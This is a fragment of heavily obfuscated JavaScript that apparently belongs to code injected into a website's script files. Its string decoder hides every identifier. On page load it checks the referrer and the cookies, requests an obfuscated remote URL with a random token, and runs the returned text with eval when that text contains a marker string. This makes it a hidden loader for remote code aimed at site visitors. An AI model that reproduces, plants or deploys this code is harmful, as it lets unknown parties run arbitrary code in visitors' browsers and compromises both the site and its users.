V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};